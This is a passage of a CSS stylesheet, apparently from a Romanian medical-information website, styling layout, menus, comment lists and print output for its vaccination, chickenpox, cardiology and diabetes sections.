    color: #FFFFFF;
    float: left;
    height: 27px;
    padding: 2px 13px 10px 15px;
    width: 105px;
}

#newsletter-subscribex {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 / 100% 100% rgba(0, 0, 0, 0);
    border-radius: 20px !important;
    color: #FFFFFF;

    height: 27px;
    padding: 2px 13px 10px 15px;
    width: 105px;
}

	.post-item-divider {
		clear: both;
		line-height: 10px;
		height: 10px;
		border-bottom: 1px dashed #999;
		margin-bottom: 10px;
	}

	.margin-left-15 {
		margin-left: 15px !important;
	}

	#s {
		border: 0px;
		padding-left: 10px;
		width: 140px;
		margin-top: 13px;
		height: 18px;
		overflow: hidden;
		float: left;
	}
	#footerleft {
		width: 450px;
		float: left;
		padding-top: 30px;
	}

	#leftbox {
		width: 200px;
		float: left;
		border: 1px solid #CCC;
		height: 300px;
		margin-left: 10px;
		padding: 10px;
	}
	#rightbox {
		width: 400px;
		float: left;
		border: 1px solid #CCC;
		margin-left: 10px;
		height: 300px;
		padding: 10px;
	}
	#footerright {
		width: 230px;
		float: left;
		padding-top: 30px;
	}
	.sidebarimages {
		border-top: 1px dotted #CCC;
		padding: 10px;
	}
	#content {
		float: left;

		width: 678px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#content-page {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-cardio {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-cardio-single {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet {
		float: left;

		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet-single {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#border-content-page {

		border: 1px solid #CCC;
		padding-right: 20px;
		padding-left: 20px;

	}

	#content-page-no-border {
		float: left;

		width: 645px;
		background-color: #FFF;
		margin-bottom: 20px;
	}

	#stiati-ca {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
		margin-top:20px;
	}

	#stiati-ca li{
		padding:5px;
	}

	#stiati-ca-title {
		font-size:16px;
		font-weight:bold
	}

	#content-page-vaccinare {
		float: left;
		padding: 0 16px;

		width: 656px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#content-page-vaccinare-articles {
		float: left;
		padding: 0 16px;

		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;

		width: 637px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#varicela {
		float: left;
		padding: 0 16px;

		width: 63%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	 #left-sidebar-vaccinare ul{
	/*list-style-type: none;*/
	}


	#menu-planul-tau-de-vaccinare ul{
	list-style-type: none;
	}

	#menu-planul-tau-de-vaccinare a {
	text-decoration:none;
	color:#666666;
	}
	#left-sidebar-vaccinare {
		float: left;
		padding: 0 16px;
		margin-right:5px;
		width: 280px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	 #left-sidebar-varicela ul{
	list-style-type: none;
	}
	#left-sidebar-varicela {
		float: left;
		padding: 0 16px;
		margin-right:5px;
		width: 280px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet ul li {
		margin-left:35px;
	}

	#left-sidebar-cardio {
		float: left;
		padding: 0 16px;

		width: 290px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	.vaccinare-subtitle {
		padding: 20px 0px;
		font-weight: bold;
		font-size:16px;
	}

	.cardio-subtitle {
		padding: 0px 0px;
		font-weight: bold;
		font-size:13px;
	}
	.bvaccinare img {
		display:block;
	}
	.gray-footer {
		background-color: #676664;
		width:140px;
		word-wrap:break-word;
		color:#ffffff;
		padding:4px;
		font-weight:bold;
		height:auto;
		text-align:center;
	}
    #articolehp {
		float: left;
		width: 280px;
		padding-left: 15px;
		padding-right: 15px;
		border-right: dashed 1px #999;
	}

	#stirihp {
		float: left;
		width: 280px;
		padding-left: 15px;
		padding-right: 15px;
		border-right: dashed 1px #999;
	}

	#ateliere-online {
		float: left;
		width: 49%;
		border-right: dashed 1px #999;
		vertical-align: top;
	}
	#ateliere-online1 {
		float: left;
		width: 49%;
		vertical-align: top;
	}
		#ateliere-online2 {
		float: left;
		overflow:hidden;
		vertical-align: top;
	}
	.linie {
		float: left;
		width: 100%;
		height:100%;
		min-height:100%;
		overflow: hidden;
		border-top: solid 1px #cccccc;
		padding-bottom:10px;

	}
	.entry1 {
	float:left;
	color: #000000 !important;

	}
	.alignleft1 {
		width: 50%;
		height: 50%;
		display: inline;
		float: left;
		padding-right: 5px;
	}
	.alignleft2 {
		width: 25%;
		height: 25%;
		display: inline;
		float: left;
		padding-right: 5px;
	}

	#ateliere-online-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	.ateliere-online-thumb {
		float: left;
		width: 67px;
		border: 1px solid #999;
		padding: 5px;
	}
	.attachment-post-thumbnail {

		float: left;
		width: 180px;
		padding-right:5px;
		border:0px;

	}

	.comunicat-thumb {
		border: 1px solid #999;
		padding: 5px;
		float: left;
		width: 88px;
		margin-left: 30px;
	}
	.comunicat-content {
		float: left;
		padding-left: 15px;
		padding-right: 10px;
		width: 470px;
	}

	.sageata {
		float: left;
		width: 9px;
		height: 9px;
		padding-right: 5px;
		margin-top: 5px;
		background-image: url(images/new/sageata.jpg);
		background-repeat: no-repeat;
	}
	.ateliere-online-content {
		float: left;
		width: 175px;
		padding-left: 15px;
		padding-right: 10px;
	}

	#comunicate-de-presa {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 599px;
		margin-left: 15px;
		margin-top: 20px;
		height: 22px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
	}
	#header-afectiuni {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 599px;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
	}
		#header-vacc {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 656px;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;

		padding-top: 8px;
	}
		#header-vacc1 {
		background-image: url(images/new/comunicate-de-presa-bg-vacc.jpg);
		background-repeat: repeat-x;
		width: 97.4%;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;

		padding-top: 8px;
	}
		#header-cardio {
		background-color: #676664;
		background-repeat: repeat-x;
		width: 621px;
		margin-top: 20px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
		padding-bottom:10px;
	}

	#header-afectiuni a {
		text-decoration:none;
		color:#ffffff;
	}
	#header-a {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 97%;
		float:left;

		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 3%;
		padding-top: 8px;
	}

	#header-a a {
		text-decoration:none;
		color:#ffffff;
	}
		#header-s {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		float: left;
		width:97%;
		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 3%;
		padding-top: 8px;
	}

	#header-s a {
		text-decoration:none;
		color:#ffffff;
	}
	#teleconferinte-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#sidebar-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}


	#sidebar-title-organizatii {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#sidebar-title-stiri {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#separator {border:1px dashed #999999;float:left;}
	#picture-homepage {
		padding-top: 20px;
		padding-left: 15px;
		margin-bottom: 0px;

	}
	#picture-homepage-footer {
		margin-left: 15px;
		width: 593px;
		padding-top: 10px;
		padding-left: 10px;
		padding-right: 10px;
		padding-bottom: 10px;
		background-image: url(images/new/poza-homepage-footer.jpg);
		background-repeat: repeat-x;
		color: #FFF;

	}
	#teleconferinte {
		float: left;
		width: 50%;

	}
	#sidebar {
		width: 290px;
		padding-left: 20px;
		float: left;
	}

	#sidebar-vaccinare {
		width: 280px;
		padding-left: 20px;
		float: left;
	}
	#sidebar-cardiox {
		width: 290px;
		padding-left: 20px;
		float: left;
	}


	#login-box {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#login-box-organizatii {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	#login-box-stiri {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	#menu-box {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#menu-box-boli-afectiuni {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
		display:none;
	}
	#rounded-left {
		background-image: url(images/rounded-left.jpg);
		width: 11px;
		height: 39px;
		float: left;
	}
	#rounded-right {
		background-image: url(images/rounded-right.jpg);
		width: 11px;
		height: 39px;
		float: left;
	}
	#rounded {
		background-image: url(images/rounded.jpg);
		background-repeat: repeat-x;
		width: 966px;
		height: 39px;
		float: left;
		padding-top: 10px;
	}
	.horizontalline {
		background-color: #D7D7D7;
		height: 2px;
		line-height: 2px;
		width: 986px;
		margin-top: 0px;
		margin-bottom: 5px;
	}
	.horizontalline2 {
		background-color: #D7D7D7;
		height: 2px;
		line-height: 2px;
		width: 986px;
		margin-top: 5px;
		margin-bottom: 0px;
	}

	.verticalline {
		background-color: #D7D7D7;
		width: 2px;
		line-height: 2px;
		height: 200px;
		float: left;
		margin-left: 10px;
		margin-right: 10px;
	}
	.homebox {
		width: 231px;
		float: left;
	}
	.alignleft {
		display: inline;
		float: left;
	}
	.alignright {
		display: inline;
		float: right;
		margin-right: 10px;
	}

	h1, h2, h3 {
		font-weight: normal;
		margin: 10px 0 10px 0;
	}
	h1 {
		color: #333333;
	}
	h2 {
		color: #666666;
	}
	h3 {
		color: #666666;
		font-weight: bold;
	}

	p {
		margin: 0 0 10px 0;
	}
	a {

	}
	a:hover {
	}

	blockquote {
	}
	blockquote p {
	}

	ul, ol {
		margin: 0 0 10px 0;

	}

	.post {
	}

	.entry {
		color: #000000 !important;
	}
	.entry a {
	}
	.entry a:hover {
	}

	pre {
	}
	code, tt {
	}

	#meta {
	}
	.postmetadata {
	}

	.navgation {
	}
	.next-posts {
	}
	.prev-posts {
	}

	ol.commentlist {
		list-style: none;
	}
	ol.commentlist li {
	}
	ol.commentlist li.alt {
	}
	ol.commentlist li.bypostauthor {
	}
	ol.commentlist li.byuser {
	}
	ol.commentlist li.comment-author-admin {
	}
	ol.commentlist li.comment {
		border-bottom: 1px dotted #666;
		padding: 10px;
	}
	ol.commentlist li.comment div.comment-author {
	}
	ol.commentlist li.comment div.vcard {
	}
	ol.commentlist li.comment div.vcard cite.fn {
		font-style: normal;
	}
	ol.commentlist li.comment div.vcard cite.fn a.url {
	}
	ol.commentlist li.comment div.vcard img.avatar {
		float: right;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment div.vcard img.avatar-32 {
	}
	ol.commentlist li.comment div.vcard img.photo {
	}
	ol.commentlist li.comment div.vcard span.says {
	}
	ol.commentlist li.comment div.commentmetadata {
	}
	ol.commentlist li.comment div.comment-meta {
		font-size: 10px;
	}
	ol.commentlist li.comment div.comment-meta a {
		color: #ccc;
	}
	ol.commentlist li.comment p {
	}
	ol.commentlist li.comment ul {
	}
	ol.commentlist li.comment div.reply {
		font-size: 11px;
	}
	ol.commentlist li.comment div.reply a {
		font-weight: bold;
	}
	ol.commentlist li.comment ul.children {
		list-style: none;
		margin: 10px 0 0;
	}
	ol.commentlist li.comment ul.children li {
	}
	ol.commentlist li.comment ul.children li.alt {
	}
	ol.commentlist li.comment ul.children li.bypostauthor {
	}
	ol.commentlist li.comment ul.children li.byuser {
	}
	ol.commentlist li.comment ul.children li.comment {
	}
	ol.commentlist li.comment ul.children li.comment-author-admin {
	}
	ol.commentlist li.comment ul.children li.depth-2 {
		border-left: 5px solid #555;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-3 {
		border-left: 5px solid #999;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-4 {
		border-left: 5px solid #bbb;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-5 {
	}
	ol.commentlist li.comment ul.children li.odd {
	}
	ol.commentlist li.even {
		background: #fff;
	}
	ol.commentlist li.odd {
		background: #f6f6f6;
	}
	ol.commentlist li.parent {
		border-left: 5px solid #111;
	}
	ol.commentlist li.thread-alt {
	}
	ol.commentlist li.thread-even {
	}
	ol.commentlist li.thread-odd {
	}

	form {
		margin: 0px;
		padding: 0px;
		overflow: hidden;
	}
	input {
		padding: 0px;
		color: #666;
		margin: 0px;
		overflow: hidden;
	}

}/* END screen media */

@media print {

	.do-not-print {
		display: none;
	}
	#comments {
		page-break-before: always;
	}

	body {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
		line-height: 1.4;
		word-spacing: 1.1pt;
		letter-spacing: 0.2pt;
		font-family: Garamond, "Times New Roman", serif;
		color: #000;
		background: none;
		font-size: 12pt;
	}
	h1, h2, h3, h4, h5, h6 {
		font-family: Helvetica, Arial, sans-serif;
	}
	h1 {
		font-size: 19pt;
	}
	h2 {
		font-size: 17pt;
	}
	h3 {
		font-size: 15pt;
	}
	h4, h5, h6 {
		font-size: 12pt;
	}
	code {
		font: 10pt Courier, monospace;
	}
	blockquote {
		margin: 1.3em;
		padding: 1em;
	}
	img {
		display: block;
		margin: 1em 0;
	}
	a img {
		border: none;
	}
	table {
		margin: 1px;
		text-align: left;
	}
	th {
		border-bottom: 1px solid #333;
		font-weight: bold;
	}
	td {
		border-bottom: 1px solid #333;
	}
	th, td {
		padding: 4px 10px 4px 0;
	}
	caption {
		background: #fff;
		margin-bottom: 2em;
		text-align: left;
	}
	thead {
		display: table-header-group;
	}
	tr {
		page-break-inside: avoid;
	}
	a {
		text-decoration: none;
		color: black;
	}


} /* END print media */

.tog {
	display: none;
}
#menu-ramai-sanatos li {
	 background: url("images/sidebar-menu1.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 100%;
}

#menu-ramai-sanatos li a {
	color: #FFFFFF;
    text-decoration: none;

}

#subsite li {

    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
}

#subsite li a {
	color: #FFFFFF;
    text-decoration: none;

}


div#tablecontainer
        {
            width:100%;
            border-top:1px solid black;

        }

        div.tablecontainerrow
        {
            clear:both;
            overflow:hidden;
          /*  border:1px solid black;*/
            border-top:none;
        }

        div#tablecontainer div div.column1
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column2
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column3
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column4
        {
            width: 20%;
            float:left;
        }
	div#tablecontainer div div.column5
        {
            width: 20%;
            float:left;
        }

.children li {

	padding-left: 10px !important;
	background-color: #E9E9E9;
	list-style: none outside none;
}

ol {

	padding-left:15px;
}

.menu-item-3462 {

	}

li#menu-item-3462.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-3462 {


	background-image: url("images/bck_vaccinare.jpg");
}


.js-video {
  height: 0;
  padding-top: 25px;
  padding-bottom: 67.5%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.js-video.widescreen {
  padding-bottom: 56.34%;
}

.js-video.vimeo {
  padding-top: 0;
}
.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.page-item-7147 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7153 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7149 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7151 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

#boala-vaccinare-submenu li ul li {

	padding-left: 10px !important;
	 list-style-type: square;
	 min-height: auto !important;
	 padding-top: 5px;
	 padding-bottom: 5px;
}

#boala-vaccinare-submenu li ul li a {


	 min-height: auto !important;
}
#boala-vaccinare-submenu li ul {
	padding-top: 10px;

}

#boala-vaccinare-submenu .current_page_item {
	background-color: #E9E9E9;

}
.htop {

	color: #ffffff; text-decoration: none; font-weight: bold;text-align: center; font-size:16px;line-height: 20px !important;
}
#mtopcardio {

	background: rgb(204, 204, 204);background: rgba(204, 204, 204, 0.5);text-align: left;z-index:100; position:absolute; color:white;font-size:24px;font-weight:bold;left:0px; top:0px;padding-top: 10px;padding-left: 10px;width: 290px;text-shadow: 2px 2px 2px rgba(79, 79, 79, 1);
}
#mtopvacc {

	    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    bottom: 0;
    color: white;
    font-size: 21px;
    font-weight: bold;
    left: 0;
    line-height: 30px;
    margin-bottom: 3px;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-top: 10px;
    position: absolute;
    text-align: left;
    text-shadow: 2px 2px 2px rgba(79, 79, 79, 1);
    width: 312px;
    z-index: 100;
}


.page-item-7350, .page-item-8215, .page-item-8563, .page-item-8694, .page-item-8951, .page-item-9625, .page-item-10544    {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}


.page-item-7364, .page-item-8222, .page-item-8568, .page-item-8696, .page-item-8953, .page-item-9628, .page-item-10551  {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7366, .page-item-8224, .page-item-8575 , .page-item-8699, .page-item-8956, .page-item-9630, .page-item-10553 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7368, .page-item-8228, .page-item-8577, .page-item-8705, .page-item-8958, .page-item-9632, .page-item-10555 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.entry img {
	padding-right: 10px;

}


.uldiabet li{
	margin-bottom: 7px;

}

#menu-item-7643 {
	background-color: #8EAE3C;
}

#menu-item-7643 {
	background-color: #8EAE3C;
}

#menu-item-7644 {
	background-color: #E79A20;
}

#menu-item-7645 {
	background-color: #E80000;
}

#menu-item-7646 {
	background-color: #A6518E;
}

#menu-item-17125 {
	background-color: #000;
}




.menu-site-uri-dedicate-container li {

    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
}

.menu-site-uri-dedicate-container li a {
	color: #FFFFFF;
    text-decoration: none;

}

.page-item-7696 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7706 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7702 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7704 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7715 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7726 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7719 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7724 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.meniusus-mare {

	background-color: #999999 !important;
	width: 100%;


}
.meniusus {
	margin-left:auto;
	margin-right: auto;
	max-width: 100%;
	background-color: #999999 !important;
	/*line-height: 25px;*/
	width:990px;
}
.meniususlinks {
	float: left;
	padding-left: 5px;
	padding-right:5px;
	color: #ffffff;
}
div.meniususlinks a {
	color: #ffffff;
	text-decoration: none;


}

.colo1 {
	float: left;
	width: 33%;
	margin-right: 1%;
	border-right: 1px solid #999999;
}
.colo2 {
	float: left;
	width: 33%;
	margin-right: 1%;
	border-right: 1px solid #999999;
}
.colo3 {
	float: left;
	width: 29%;

	margin-left:1%;
}
.c1 {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;



	}
.c2 {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;

	margin-left:1%;
	}
.c3 {
	float: left;
	width: 100%;
	margin-bottom:1.5em;
	margin-left:1%;

	}

.c4 {
	float:left;
	width: 100%;
	margin-right: 50%;
    margin-bottom:1.5em;

	}

.c5 {
	float:left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;

	}
.c1t {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;
	height:70px;
	margin-top:1.5em;


	}
.c2t {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;
	height:70px;
	margin-left:1%;
	margin-top:1.5em;
	}
.c3t {
	float: left;
	width: 100%;
	height:70px;
	margin-left:1%;
	margin-bottom:1.5em;
	margin-top:1.5em;
	}

.c1m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;

	background-color: #E1E1E1;


	}
.c2m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;

	background-color: #E1E1E1;

	}
.c3m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;
	margin-left:1%;

	}
.c5m {
	float:left;
	width: 100%;
    margin-bottom:1.5em;

	background-color: #E1E1E1;


	}
#menu-susdetot li {
float: left;
	padding-left: 7px;
	padding-right:7px;
	list-style-type: none;
	border-right: 1px solid #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;

}
#menu-susdetot li a {

	color: #ffffff;
	text-decoration: none;

}
.menu-susdetot-container ul {
	margin:0px !important;
}

#menu-susdetot .current-menu-item {
	text-decoration:underline;
	color: #ffffff;
}
.hopo1 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #8EAE3C;
}
.hopo2 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #E79A20;
}
.hopo3 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #E80000;
}
.hopo4 {
	float: left;padding-top: 8px;padding-bottom: 10px; background-color: #A6518E;
}



.eveniment-diabet {
	width: 100% !important;
	border: 3px solid #ccc !important;
}

#label-2-2 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-3 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-4 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-5 {
	font-size: 1em !important;
	font-weight: normal !important;
}
.reqtxt {
	display: none !important;
}
#sendbutton2 {
	font-size: 1em !important;
	font-weight: normal !important;

}
#usermessage2b {
	width:100% !important;
	font-size: 1em !important;
}


.menu-item-9162 a{
	background-color:red !important;
	background-image: none !important;
	padding: 13px 5px !important;
}

.textev {
	width: 48%; float: left; padding-right: 2%; top: 20px;
}
.formev {
width: 48%; float: left;
}

.albastru {background:#004671;color:#fff;}
.albastru a {text-decoration:none; color:#fff;}
